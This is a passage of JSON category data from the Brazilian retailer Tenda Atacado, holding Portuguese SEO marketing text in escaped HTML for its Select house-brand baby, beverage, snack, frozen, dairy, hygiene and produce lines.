\u003ca href=”https://www.tendaatacado.com.br/sabonetes-bebe”\u003esabonetes\u003c/a\u003e suaves são ideais para o banho diário do seu pequeno, garantindo que ele se sinta fresco e confortável. Além disso, eles são seguros, fáceis de usar e não deixam resíduos na pele.\u003c/p\u003e\r\n\u003ch3\u003eLenços umedecidos\u003c/h3\u003e\r\n\u003cp\u003eOs \u003cstrong\u003elenços umedecidos para bebê\u003c/strong\u003e são ideais para higienização rápida em passeios e trocas de fraldas. Fáceis de usar, eles são ideais para pais que buscam uma solução prática e segura.\u003c/p\u003e \r\n\r\n\u003cp\u003eOs lenços umedecidos do bebê Select são formulados com ingredientes naturais que mantêm a pele limpa e saudável, evitando irritações. Além disso, eles são embalados em pacotes práticos que podem ser levados a qualquer lugar.\u003c/p\u003e\r\n\u003ch3\u003eCremes e pomadas\u003c/h3\u003e\r\n\u003cp\u003eOs cremes e \u003ca href=”https://www.tendaatacado.com.br/anti-assaduras”\u003epomadas\u003c/a\u003e são fundamentais para prevenir as assaduras no seu bebê. Eles são formulados com ingredientes naturais que mantêm a pele hidratada e protegem contra irritações.\u003c/p\u003e \r\n\r\n\u003cp\u003eEsses produtos são ideais para prevenir as assaduras. A pele fica hidratada e segura com os cremes e as pomadas Select, ideais para o cuidado diário do seu pequeno.\u003c/p\u003e\r\n\u003ch3\u003eFraldas descartáveis\u003c/h3\u003e\r\n\u003cp\u003eAs \u003cstrong\u003efraldas para bebê\u003c/strong\u003e são confortáveis e muito higiênicas. Elas são formuladas com materiais absorventes que mantêm a pele seca e agradável.\u003c/p\u003e\r\n\r\n\u003cp\u003eÉ possível encontrar uma variedade de tamanhos, como P, \u003cstrong\u003efralda descartável M\u003c/strong\u003e e G. Esse produto é adequado para bebês de diferentes idades e pesos, acompanhando o crescimento da criança.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios dos produtos Select para o seu bebê\u003c/h2\u003e\r\n\u003cp\u003eA Select é uma linha de produtos feita para facilitar a vida das mães e pais, oferecendo soluções práticas e seguras para o bem-estar dos bebês. A linha de fraldas descartáveis, lenços umedecidos e produtos de higiene do Tenda Atacado é essencial para garantir a higiene e o conforto da criança em casa e durante os passeios.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom a \u003ca href=”https://www.tendaatacado.com.br/produtos-select”\u003eSelect\u003c/a\u003e, pais e responsáveis podem ter tranquilidade sabendo que estão oferecendo ao bebê a proteção e o cuidado necessários. Os produtos são desenvolvidos para oferecer conforto e segurança aos pequenos, mantendo-os saudáveis e felizes.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom os produtos confiáveis e eficazes da Select, os pais se  sentem mais seguros e preparados para lidar com as necessidades dos bebês. Isso é especialmente importante durante os primeiros anos de vida, quando a higiene e o conforto são fundamentais para o desenvolvimento saudável.\u003c/p\u003e\r\n\r\n\u003ch2\u003eEncontre produtos para bebê no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma variedade de itens bebê Select para atender às necessidades do seu pequeno. Desde fraldas descartáveis até lenços umedecidos e produtos de higiene, a linha de produtos é pensada para facilitar o dia a dia das mães e pais. Compre com segurança no site e tenha tudo de que seu \u003ca href=”https://www.tendaatacado.com.br/bebe”\u003ebebê\u003c/a\u003e precisa em um só lugar!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3502,"link":"bebidas-select","name":"Bebidas Select","countProducts":14,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As bebidas Select são variadas e atendem a todas as preferências. Compre as bebidas Select com desconto especial no Tenda Atacado!","metaTitle":"Bebidas Select: variedade da marca exclusiva","metaAbstract":"As bebidas Select são variadas e atendem a todas as preferências. Compre as bebidas Select com desconto especial no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eBebidas Select para todos os momentos\u003c/h2\u003e\r\n\r\n\u003cp\u003eAs \u003cstrong\u003ebebidas Select\u003c/strong\u003e são opções indispensáveis para o dia a dia. A linha completa tem águas, sucos prontos e refrescos em pó, que são práticos de preparar e estão disponíveis em diferentes sabores, agradando as mais variadas preferências.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara quem tem estabelecimentos comerciais do ramo alimentício, como lanchonetes, padarias, restaurantes e hotéis, as \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebidas\u003c/a\u003e Select são excelentes opções para ter sempre na despensa. Além disso, são ótimas para uma festa, garantindo muita variedade aos convidados. Venha conhecê-las e escolha as suas preferidas!\u003c/p\u003e\r\n\u003ch2\u003eVariedade de sabores dos sucos Select\u003c/h2\u003e\r\n\u003cp\u003eO suco de laranja integral da Select é um dos mais consumidos. Ele é 100% natural da fruta e com muita vitamina C. É ideal para ter sempre na geladeira e se refrescar a qualquer momento, seja puro ou o utilizando como base para drinks.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você quiser variar, há também o \u003cstrong\u003esuco integral de uva\u003c/strong\u003e, elaborado apenas com uvas selecionadas. Ele tem sabor marcante e cor intensa, e vai bem para acompanhar as refeições, como café da manhã e lanche da tarde.\u003c/p\u003e\r\n\r\n\u003cp\u003eA linha de bebidas Select conta também com os refrescos em pó, disponíveis nos sabores abacaxi, morango, caju, laranja, uva e salada de frutas. A embalagem de 250 g rende até 10 L, sem necessidade de adoçar.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara prepará-lo, é muito simples: basta adicionar na água e servir com ou sem gelo. Vale lembrar que esses \u003ca href=\"https://www.tendaatacado.com.br/refrescos-em-po\"\u003erefrescos em pó\u003c/a\u003e passam por um rigoroso processo na fabricação, que garante a mais alta qualidade.\u003c/p\u003e\r\n\u003ch2\u003eMantenha-se sempre hidratado com as bebidas Select\u003c/h2\u003e\r\n\u003cp\u003eEmbora os \u003ca href=\"https://www.tendaatacado.com.br/sucos-e-refrescos\"\u003esucos e refrescos\u003c/a\u003e sejam muito saborosos, no dia a dia, também é importante beber bastante água, mesmo que haja um alto consumo de outros tipos de bebidas.\u003c/p\u003e\r\n\r\n\u003cp\u003eA garrafinha de \u003cstrong\u003eágua\u003c/strong\u003e Select tem o tamanho perfeito para ser levada para o trabalho, a escola ou outros afazeres da rotina. Assim, você não se descuida da hidratação e tem a praticidade decolocar na bolsa ou mochila.\u003c/p\u003e\r\n\r\n\u003cp\u003eA \u003ca href=\"https://www.tendaatacado.com.br/aguas\"\u003eágua\u003c/a\u003e é fundamental para o bom funcionamento do organismo, pois elimina toxinas, ajuda a regular a temperatura corporal e melhora o funcionamento dos órgãos. Deixar de bebê-la pode causar problemas renais e outros danos sérios à saúde.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém da versão tradicional mineral sem gás, há a \u003cstrong\u003eágua com gás\u003c/strong\u003e Select para aqueles que gostam do efeito gaseificado. Diferentemente do que muitos pensam, ela não faz mal e pode ser consumida normalmente, especialmente com chás para preparo gelado e frutas.\u003c/p\u003e\r\n\u003ch2\u003eEconomize fazendo as suas compras no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eO Tenda Atacado é o melhor lugar para quem quer economizar tempo e dinheiro. Aqui, você encontra bebidas Select, que vão de \u003cstrong\u003eágua mineral\u003c/strong\u003e a sucos, e muitos outros produtos a preços baixos. Além disso, pode comprar sem precisar sair de casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eAcompanhe todas as \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003eofertas\u003c/a\u003e no site ou no aplicativo do Tenda Atacado, selecione os itens que você precisa para repor o estoque da sua casa ou comércio e aguarde a entrega no seu endereço!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3509,"link":"bomboniere-select","name":"Bomboniere Select","countProducts":1,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre tudo para um lanche rápido na Bomboniere Select. Variedade e sabor em um só lugar e para qualquer hora com as vantagens Tenda!","metaTitle":"Bomboniere Select: tudo para seu lanche","metaAbstract":"Encontre tudo para um lanche rápido na Bomboniere Select. Variedade e sabor em um só lugar e para qualquer hora com as vantagens Tenda!","featured":false,"gearSeoHtml":"\u003ch2\u003eBomboniere Select: petiscos irresistíveis para todos os momentos\u003c/h2\u003e\r\n\u003cp\u003eA seção de \u003cb\u003ebomboniere Select\u003c/b\u003e é um verdadeiro sucesso no Tenda Atacado, reunindo produtos práticos, saborosos e perfeitos para qualquer ocasião. Se você procura petiscos que agradem tanto às crianças quanto aos adultos, está lugar certo!\u003c/p\u003e\r\n\u003cp\u003eAqui, você encontra \u003ca href=\"https://www.tendaatacado.com.br/biscoitos-torradas-e-salgadinhos\"\u003e\u003cb\u003epetiscos e salgados\u003c/b\u003e\u003c/a\u003e ideais para compartilhar com os amigos, servir em reuniões familiares ou até mesmo curtir aquele momento de descanso no fim do dia. É praticidade, variedade e sabor em cada mordida!\u003c/p\u003e\r\n\u003ch2\u003eO que tem no Select? Descubra seus novos petiscos favoritos\u003c/h2\u003e\r\n\u003cp\u003eAlém dos tradicionais ovinhos de amendoim, o catálogo Select traz uma seleção saborosa e de alta qualidade em categorias como mercearia, bazar e \u003ca href=\"https://www.tendaatacado.com.br/paes-e-bolos-select\"\u003e\u003cb\u003epães e bolos\u003c/b\u003e\u003c/a\u003e. Nelas, você encontra bolinhos, biscoitos, cookies e muito mais. São petiscos perfeitos para ter sempre à mão — seja na despensa de casa ou no escritório.\u003c/p\u003e\r\n\u003cp\u003eDê uma olhada nas opções de \u003cb\u003eovinhos de amendoim\u003c/b\u003e e itens da bomboniere Select e surpreenda-se com produtos que unem conveniência e qualidade a preços imperdíveis!\u003c/p\u003e\r\n\u003ch3\u003eOvinhos de Amendoim Select: crocância que conquista\u003c/h3\u003e\r\n\u003cp\u003eSe você ama um snack crocante e saboroso, o \u003cb\u003eovo de amendoim\u003c/b\u003e Select vai te conquistar. Feito com amendoins selecionados, envolto por uma camada leve de fécula de mandioca e polvilho azedo, esse petisco é a combinação ideal de textura e sabor.\u003c/p\u003e\r\n\u003cp\u003ePerfeito para acompanhar uma série, petiscar com amigos ou levar na bolsa, esse produto é prático, delicioso e viciante!\u003c/p\u003e\r\n\u003ch3\u003eTamanho certo para cada momento\u003c/h3\u003e\r\n\u003cp\u003eQuer compor sua \u003cb\u003ebomboniere pequena\u003c/b\u003e ou ter um snack rápido para toda a família em uma tarde de lazer? Os ovinhos de amendoim Select são a escolha certa!\u003c/p\u003e\r\n\u003cp\u003eOs ovinhos e \u003cb\u003eamendoins\u003c/b\u003e estão disponíveis em embalagens de 500 g e 90 g, pensadas para diferentes necessidades. A versão maior é ideal para dividir e servir em encontros, enquanto o pacote menor é prático para levar com você e aproveitar a qualquer hora, sempre que quiser. Do tamanho da sua fome ou da ocasião, a bomboniere Select é perfeita para as suas necessidades.\u003c/p\u003e\r\n\u003ch2\u003eQualidade e confiança: os diferenciais da Select\u003c/h2\u003e\r\n\u003cp\u003eA \u003ca href=\"https://www.tendaatacado.com.br/produtos-select\"\u003e\u003cb\u003emarca própria Select\u003c/b\u003e\u003c/a\u003e, exclusiva do Tenda Atacado, é sinônimo de qualidade, economia e sabor confiável. Cada produto é desenvolvido com ingredientes frescos e um rigoroso controle de qualidade, oferecendo soluções práticas para o dia a dia sem abrir mão do sabor. Select é aquela escolha que a gente faz com gosto — e repete.\u003c/p\u003e\r\n\u003ch2\u003eAbasteça sua bomboniere com as vantagens Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eAlém de encontrar seus \u003ca href=\"https://www.tendaatacado.com.br/mercearia-select\"\u003e\u003cb\u003epetiscos preferidos\u003c/b\u003e\u003c/a\u003e para a bomboniere Select com praticidade, comprar no site do Tenda Atacado traz uma série de vantagens que fazem toda a diferença no dia a dia.\u003c/p\u003e\r\n\u003cp\u003eA plataforma é segura, fácil de usar e oferece promoções exclusivas para quem compra on-line. Você também tem acesso a uma grande variedade de produtos, desde marcas consagradas até nossa linha própria Select, com um excelente custo-benefício.\u003c/p\u003e\r\n\u003cp\u003eTenha pagamento facilitado em suas compras, no conforto do seu lar, com o \u003ca href=\"https://cartaotenda.com.br/\"\u003e\u003cb\u003eCartão Tenda\u003c/b\u003e\u003c/a\u003e pelo site ou pelo aplicativo. E tem mais: você ainda pode optar por retirar os pedidos em uma unidade física, economizando no valor do frete. Aproveite todas essas facilidades e transforme suas compras em uma experiência prática, econômica e saborosa com o Tenda Atacado.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3504,"link":"congelados-select","name":"Congelados Select","countProducts":30,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Congelados Select: conheça a variedade, nutrição e o sabor dos congelados premium. Perfeito para quem busca praticidade sem abrir mão da qualidade!","metaTitle":"Congelados Select: mais sabor e praticidade","metaAbstract":"Congelados Select: conheça a variedade, nutrição e o sabor dos congelados premium. Perfeito para quem busca praticidade sem abrir mão da qualidade!","featured":false,"gearSeoHtml":"\u003ch2\u003eSua rotina mais leve e saborosa com os Congelados Select\u003c/h2\u003e\r\n\u003cp\u003eCom a correria da vida, ter praticidade na cozinha deixou de ser um luxo para virar uma necessidade. E os \u003cb\u003econgelados Select\u003c/b\u003e foram feitos para facilitar os preparos do dia a dia, mantendo o sabor e a qualidade.\u003c/p\u003e\r\n\u003cp\u003eAssim, encontrar soluções rápidas, saborosas e confiáveis para as refeições é essencial. Para isso existem os congelados da \u003ca href=\"https://www.tendaatacado.com.br/produtos-select\"\u003elinha Select\u003c/a\u003e: uma linha premium pensada para facilitar sua rotina, sem abrir mão da nutrição e da variedade.\u003c/p\u003e\r\n\u003cp\u003eSeja para um almoço rápido, um jantar descomplicado ou aquela \u003cb\u003epizza congelada\u003c/b\u003e para um lanche fora de hora, os congelados Select são seus aliados na missão de comer bem, mesmo quando o tempo está em falta.\u003c/p\u003e\r\n\u003cp\u003eConheça abaixo os congelados disponíveis no Tenda Atacado e veja como transformar a pressa em praticidade — e a praticidade em prazer à mesa com as vantagens do Tenda.\u003c/p\u003e\r\n\u003ch2\u003eBatata palito congelada 1kg\u003c/h2\u003e\r\n\u003cp\u003eA \u003cb\u003ebatata congelada\u003c/b\u003e palito é um petisco clássico, rápido e crocante, perfeito como acompanhamento de refeições ou como aperitivo em momentos de descontração. Melhor ainda é que pode ser preparada facilmente na airfryer, no fogão ou fritadeira e até mesmo no forno.\u003c/p\u003e\r\n\u003cp\u003eCom um pacote maior, esse \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003econgelado de 1kg\u003c/a\u003e é perfeito para comer só, mas também há o suficiente para compartilhar com amigos e familiares. Ou seja, uma opção irresistível para qualquer ocasião.\u003c/p\u003e\r\n\u003ch2\u003eVegetais congelados\u003c/h2\u003e\r\n\u003cp\u003eTer vegetais e \u003cb\u003elegumes congelados\u003c/b\u003e e prontos para uso é um sonho de muitas pessoas. E a linha de vegetais congelados da Select oferece soluções práticas para sopas, refogados, saladas e acompanhamentos rápidos e saudáveis.\u003c/p\u003e\r\n\u003cp\u003eCom a conservação de sabor e nutrientes, esses produtos são ideais para quem busca uma opção fácil e nutritiva que trará mais praticidade para o dia.\u003c/p\u003e\r\n\u003ch2\u003ePão de queijo Select\u003c/h2\u003e\r\n\u003cp\u003eO \u003cb\u003epão de queijo congelado\u003c/b\u003e é um clássico brasileiro que agora está disponível em sua versão mais prática e saborosa.\u003c/p\u003e\r\n\u003cp\u003eCom textura macia por dentro e crocante por fora, esse produto é perfeito para compor os \u003ca href=\"https://www.tendaatacado.com.br/mercearia-select\"\u003eitens de alimentação\u003c/a\u003e, como o seu café da manhã ou lanche da tarde. O melhor é que pode ser levado diretamente do freezer ao forno, tornando-se uma opção prática e deliciosa.\u003c/p\u003e\r\n\u003ch2\u003ePizzas\u003c/h2\u003e\r\n\u003cp\u003eAs \u003ca href=\"https://www.tendaatacado.com.br/pizzas\"\u003epizzas congeladas\u003c/a\u003e são uma opção rápida e saborosa para refeições em qualquer momento do dia. Com uma variedade de sabores disponíveis, você pode escolher a sua preferida sem se preocupar com o tempo de preparo. As pizzas da Select são ideais para quem busca um almoço ou jantar rápido e delicioso.\u003c/p\u003e\r\n\u003ch2\u003ePolpas de fruta\u003c/h2\u003e\r\n\u003cp\u003eAs polpas de fruta são uma alternativa prática para sucos naturais em qualquer hora do dia. Com diferentes sabores disponíveis, como goiaba, uva, maracujá e muitos outros, escolha seu preferido e aproveite um delicioso e refrescante suco de polpa de \u003cb\u003efrutas congeladas\u003c/b\u003e.\u003c/p\u003e\r\n\u003ch2\u003eTenha praticidade na sua mesa com o Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eA linha completa de congelados Select está disponível no site do \u003ca href=\"https://www.tendaatacado.com.br/\"\u003eTenda Atacado\u003c/a\u003e. Com produtos para todos os gostos, momentos e necessidades. Explore a variedade disponível e encontre produtos ideias para sua rotina com o melhor preço e as opções de pagamento facilitadas do Tenda!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3503,"link":"frios-e-lacticinios-select","name":"Frios e Laticínios Select","countProducts":31,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre frios e laticínios Select para montar lanches, cafés e pratos deliciosos com o sabor premium do Tenda. Veja nossas opções e aproveite!","metaTitle":"Tudo que precisa em frios e laticínios Select","metaAbstract":"Encontre frios e laticínios Select para montar lanches, cafés e pratos deliciosos com o sabor premium do Tenda. Veja nossas opções e aproveite!","featured":false,"gearSeoHtml":"\u003ch2\u003eDescubra a variedade de frios e laticínios Select no Tenda\u003c/h2\u003e\r\n\u003cp\u003eA categoria de \u003cb\u003efrios e laticínios Select\u003c/b\u003e é uma das mais amplas do catálogo do Tenda Atacado. Nesta seção, você encontrará uma grande variedade de itens premium para petiscar ou se alimentar, que vão de queijo branco a cream cheese, para satisfazer todos os gostos e necessidades.\u003c/p\u003e\r\n\u003cp\u003eOs \u003cb\u003efrios\u003c/b\u003e são essenciais em qualquer cozinha, assim como os laticínios. Seja para preparar refeições diárias, lanches rápidos ou para criar deliciosas sobremesas, eles são ótimas opções. No Tenda Atacado, você encontrará muitos produtos, desde queijos e massas até requeijões e molhos. Veja a seleção especial abaixo!\u003c/p\u003e\r\n\u003ch2\u003eFrios e laticínios para qualquer ocasião\u003c/h2\u003e\r\n\u003cp\u003eAlguns exemplos de produtos que podem ser encontrados na categoria incluem \u003cb\u003erequeijão 500 g\u003c/b\u003e, queijo coalho, massa para pastel e massa para pizza. Esses produtos são ideais para preparar uma variedade de pratos, desde salgados até doces. Confira!\u003c/p\u003e\r\n\u003ch3\u003eRequeijão Cremoso\u003c/h3\u003e\r\n\u003cp\u003eO \u003cb\u003erequeijão cremoso light\u003c/b\u003e da Select é um produto que se destaca pela textura cremosa e pela baixa quantidade de gorduras totais e calorias.\u003c/p\u003e\r\n\u003cp\u003eEle é ideal para ser utilizado no \u003ca href=\"https://www.tendaatacado.com.br/massas-e-molhos\"\u003epreparo de massas\u003c/a\u003e, petiscos, sobremesas, lanches, pães, quiches, tortas, pizzas, salgados, molhos e hambúrgueres.\u003c/p\u003e\r\n\u003ch3\u003eQueijo Coalho\u003c/h3\u003e\r\n\u003cp\u003eO Queijo Coalho Espeto Select é de fácil preparo e pode ser colocado diretamente na grelha ou na churrasqueira. Assim, é uma opção prática para quem busca uma \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003erefeição rápida e deliciosa\u003c/a\u003e.\u003c/p\u003e\r\n\u003ch3\u003eMassa para Pastel\u003c/h3\u003e\r\n\u003cp\u003eA Massa para Pastel Quadrada Select em embalagem de 2 kg pode ser usada no preparo de pastéis com os mais variados recheios, como carne, \u003cb\u003equeijo\u003c/b\u003e e molhos especiais. Assim, é uma opção versátil para qualquer cozinha, e muito prática para ser usada em refeições e petiscos para eventos com os amigos.\u003c/p\u003e\r\n\u003ch3\u003eMassa para Pizza Brotinho Pré-Assada Select\u003c/h3\u003e\r\n\u003cp\u003eA Massa para Pizza Brotinho Pré-Assada Select pesa 300 g, destacando-se por sua conveniência. Ela vem pré-assada e em pacotes de 8 unidades, tornando-se uma opção prática para quem busca uma refeição rápida e deliciosa, para saborear sozinho ou em grupo.\u003c/p\u003e\r\n\u003ch2\u003eQualidade que cabe no seu dia a dia: conheça a marca Select\u003c/h2\u003e\r\n\u003cp\u003eQuando o assunto é praticidade com qualidade premium, a \u003ca href=\"https://www.tendaatacado.com.br/produtos-select\"\u003emarca Select\u003c/a\u003e, exclusiva do Tenda Atacado, é referência. Criada para facilitar a rotina de quem cozinha com frequência, ela oferece produtos versáteis, saborosos e com excelente custo-benefício. De ingredientes básicos a opções práticas para o dia a dia, a Select reúne tudo o que você precisa para preparar refeições completas com muito mais eficiência e economia.\u003c/p\u003e\r\n\u003cp\u003eCom uma ampla variedade de itens, que vão de \u003cb\u003elaticínios\u003c/b\u003e a frios, passando por conservas, farináceos e muito mais, a Select é a escolha certa para quem não abre mão da qualidade na despensa — e no prato.\u003c/p\u003e\r\n\u003ch2\u003eTenda Atacado: economia, praticidade e segurança em um só lugar\u003c/h2\u003e\r\n\u003cp\u003eComprar no site do Tenda Atacado é garantir uma experiência prática, segura e cheia de vantagens. A plataforma foi pensada para facilitar sua vida, com um ambiente digital confiável e proteção total das suas informações.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, você encontra ofertas exclusivas, promoções imperdíveis e uma seleção completa de produtos para todas as necessidades, tanto para o \u003ca href=\"https://www.tendaatacado.com.br/aveias-e-cereais\"\u003ecafé da manhã\u003c/a\u003e quanto para o churrasco de fim de semana.\u003c/p\u003e\r\n\u003cp\u003eQuer mais facilidade? O \u003ca href=\"https://cartaotenda.com.br/\"\u003eCartão Tenda\u003c/a\u003e oferece condições especiais para você economizar ainda mais! Já o app Tenda é moderno e intuitivo, e coloca a loja na palma da sua mão para mais agilidade no dia a dia.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3507,"link":"higiene-e-perfumaria-select","name":"Higiene e Perfumaria Select","countProducts":33,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Com exclusividade do Tenda Atacado, você pode comprar os produtos de perfumaria Select. Conheça a variedade da perfumaria Select no site!","metaTitle":"Perfumaria Select: itens de cuidado pessoal","metaAbstract":"Com exclusividade do Tenda Atacado, você pode comprar os produtos de perfumaria Select. Conheça a variedade da perfumaria Select no site!","featured":false,"gearSeoHtml":"\u003ch2\u003ePerfumaria Select: itens de cuidado pessoal para o dia a dia\u003c/h2\u003e\r\n\u003cp\u003eA linha de \u003cstrong\u003eperfumaria Select\u003c/strong\u003e é a solução completa para os cuidados diários com higiene e bem-estar. Com uma gama de produtos essenciais, oferece qualidade e economia, atendendo às necessidades de toda a família.\u003c/p\u003e \r\n\r\n\u003cp\u003eDesde o \u003cstrong\u003ealgodão\u003c/strong\u003e até o papel higiênico, cada item é cuidadosamente desenvolvido para garantir uma rotina de cuidados eficaz e acessível. Descubra como os itens da perfumaria Select podem transformar sua rotina e saiba quais comprar para ter mais praticidade!\u003c/p\u003e\r\n\u003ch2\u003eCuidado e maciez com algodão e hastes flexíveis\u003c/h2\u003e\r\n\u003cp\u003eO \u003ca href=\"https://www.tendaatacado.com.br/algodao-e-curativos\"\u003ealgodão\u003c/a\u003e é a escolha perfeita para quem busca um produto versátil e eficaz para os cuidados com a pele. Sua textura macia e suave garante uma limpeza delicada, ideal para peles sensíveis. Com ele, você pode remover até mesmo a maquiagem mais resistente sem irritar o rosto, proporcionando um cuidado diário de qualidade.\u003c/p\u003e \r\n\r\n\u003cp\u003eAs \u003cstrong\u003ehastes flexíveis\u003c/strong\u003e da perfumaria Select também são essenciais para a higiene diária. Com pontas firmes e seguras, elas permitem uma limpeza precisa, alcançando áreas difíceis com facilidade. Seja para a aplicação de produtos ou para a remoção de resíduos, são uma ferramenta indispensável na rotina de cuidados pessoais.\u003c/p\u003e \r\n\u003ch2\u003eEscova de dente para toda a família\u003c/h2\u003e\r\n\u003cp\u003eCada \u003cstrong\u003eescova de dente\u003c/strong\u003e Select é projetada para proporcionar uma escovação eficiente e confortável. Com cerdas macias, elas garantem uma limpeza suave, protegendo as gengivas e os dentes sensíveis, enquanto seu design funcional facilita o manuseio, tornando a higiene bucal uma tarefa simples e agradável para todos.\u003c/p\u003e \r\n\r\n\u003cp\u003eO cabo anatômico das escovas da \u003ca href=\"https://www.tendaatacado.com.br/produtos-select\"\u003elinha Select\u003c/a\u003e é um diferencial que merece destaque. Ele se adapta perfeitamente à mão, proporcionando um controle firme durante a escovação. Esse detalhe é especialmente importante para crianças e idosos, que podem ter dificuldade em segurar escovas convencionais.\u003c/p\u003e \r\n\u003ch2\u003eSabonetes para o dia a dia\u003c/h2\u003e\r\n\u003cp\u003eOs \u003ca href=\"https://www.tendaatacado.com.br/sabonetes\"\u003esabonetes\u003c/a\u003e Select são a escolha ideal para o dia a dia, proporcionando uma limpeza suave e eficaz. Sua fórmula é desenvolvida para remover impurezas sem agredir a pele, mantendo a hidratação natural e deixando-a macia e saudável após cada uso.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém da limpeza, o \u003cstrong\u003esabonete líquido\u003c/strong\u003e oferece uma fragrância agradável que transforma o banho em um momento de prazer e relaxamento. As notas suaves e refrescantes proporcionam uma sensação de frescor que perdura ao longo do dia, elevando a experiência de higiene pessoal.\u003c/p\u003e \r\n\u003ch2\u003ePapel higiênico com conforto e qualidade\u003c/h2\u003e\r\n\u003cp\u003eO \u003ca href=\"https://www.tendaatacado.com.br/papel-higienico\"\u003epapel higiênico\u003c/a\u003e da linha é sinônimo de conforto e qualidade, ideal para o uso diário. Sua textura macia e suave proporciona uma sensação agradável, garantindo um momento de higiene mais confortável. Isso porque a perfumaria Select entende que o bem-estar começa nos pequenos detalhes do dia a dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eO produto também se destaca pela sua resistência e bom rendimento. Ele é projetado para suportar o uso diário sem se desfazer, oferecendo uma experiência eficiente. Com um excelente custo-benefício, é a escolha ideal para quem busca economia na compra do mês.\u003c/p\u003e\r\n\u003ch2\u003eDescubra os itens Select no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eConheça toda a linha de perfumaria Select no site do Tenda Atacado e aproveite produtos de qualidade para cuidar de si e da família com economia. Transforme sua rotina de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ecuidados diários\u003c/a\u003e e sinta a diferença que a qualidade e a economia podem fazer na sua vida!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3515,"link":"hortifrut-select","name":"Hortifrúti Select","countProducts":23,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"No hortifrúti Select, você encontra diferentes produtos para o dia a dia, como temperos e frutas. Compre os itens de hortifrúti Select no Tenda Atacado!","metaTitle":"Hortifrúti Select: temperos para o dia a dia","metaAbstract":"No hortifrúti Select, você encontra diferentes produtos para o dia a dia, como temperos e frutas. Compre os itens de hortifrúti Select no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eHortifrúti Select: produtos selecionados para sua rotina\u003c/h2\u003e\r\n\r\n\u003cp\u003ePara manter o bom funcionamento do nosso organismo, manter uma alimentação saudável e variada é fundamental. Com os itens do \u003cstrong\u003eHortifrúti Select\u003c/strong\u003e, fica muito mais fácil montar as suas refeições, mantendo opções equilibradas na rotina.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs legumes, as verduras, as \u003ca href=\"https://www.tendaatacado.com.br/frutas\"\u003efrutas\u003c/a\u003e e os temperos do hortifrúti Select são de alta qualidade. São ótimos para se ter sempre em casa, auxiliando no preparo de saladas ou acompanhamentos para as receitas. Para quem tem restaurantes e outros estabelecimentos, eles também ajudam agregam mais sabor e agradam o paladar dos clientes.\u003c/p\u003e\r\n\u003ch2\u003eTenha os temperos Select sempre em sua cozinha\u003c/h2\u003e\r\n\u003cp\u003eNa hora de preparar as suas refeições, nada melhor que contar com bons temperos. Afinal, são eles que garantem aquele gostinho perfeito e fazem com que qualquer prato fique ainda mais saboroso. Para isso, você pode ter sempre por perto um pote de \u003cstrong\u003ealho\u003c/strong\u003e triturado, disponível em embalagens de 400g, 1 kg ou 3 kg.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra opção muito prática para ter sempre na sua cozinha é o pote de \u003cstrong\u003ealho frito\u003c/strong\u003e, que pode ser usado na finalização de pratos como saladas, massas, pizzas, carnes assadas e muitos outros.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe preferir usar o alho inteiro, você também o encontra entre os produtos do hortifrúti Select. Além da função de tempero, ele pode ser usado até mesmo em \u003ca href=\"https://www.tendaatacado.com.br/chas\"\u003echás\u003c/a\u003e que fazem bem para a saúde, protegendo o coração. Este produto também está disponível em embalagens de diferentes tamanhos, como 200 g ou de 500 g.\u003c/p\u003e\r\n\u003ch2\u003eFrutas e legumes para sua alimentação\u003c/h2\u003e\r\n\u003cp\u003eAlém dos temperos, há ainda os legumes e as frutas, que são fontes naturais de nutrientes muito importantes para a saúde. A \u003cstrong\u003emaçã\u003c/strong\u003e é uma das opções disponíveis no site e surpreende pelo sabor suave e textura crocante em seu exterior, que preserva a maciez interna.\u003c/p\u003e\r\n\r\n\u003cp\u003ePensando na economia e praticidade, é possível comprar a embalagem de \u003cstrong\u003emaçã de 1kg\u003c/strong\u003e, 